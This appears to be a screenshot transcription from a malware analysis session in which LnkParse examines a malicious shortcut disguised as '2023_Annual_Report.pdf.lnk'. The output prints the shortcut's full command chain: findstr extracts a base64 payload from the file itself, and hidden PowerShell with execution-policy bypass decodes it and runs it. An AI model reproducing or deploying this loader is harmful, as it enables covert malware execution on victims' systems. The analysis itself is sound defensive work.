 File Edit Selection View ··· Search
C:\Windows\System32\cmd.exe /c start /B Untitled-1
1 C:\Windows\System32\cmd.exe /c start /B findstr /R "CiRFcnJvckFjdGlvbl" 2023_Annual_Report.pdf.
lnk > "%tmp%\Temp.jpg" & start /B pOwERsHElL -windowstyle hidden -NoLogo -NonInteractive
-NoProfile -ExecutionPolicy Bypass -c "[Text.Encoding]::Utf8.GetString([Con
Truncated
target path
1
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS powershell
LnkParser3 full
target path
FLARE-VM 02/04/2024 12:51:33
PS C:\Users\beltalowda\Documents\Malware\bellingcat-malware > LnkParse -t .\2023_Annual_Report.pdf.lnk
..\..\..\..\..\Windows\System32\cmd.exe /c start /B findstr /R "CiRFcnJvckFjdGlvbl" 2023_Annual_Report.pdf.lnk > "%tmp
%\Temp.jpg" & start /B pOwERsHElL -windowstyle hidden -NoLogo -NonInteractive -NoProfile -ExecutionPolicy Bypass -c "[
Text.Encoding]::Utf8.GetString([Convert]::FromBase64String((Get-Content "%tmp%\Temp.jpg"))) | POwERsHElL"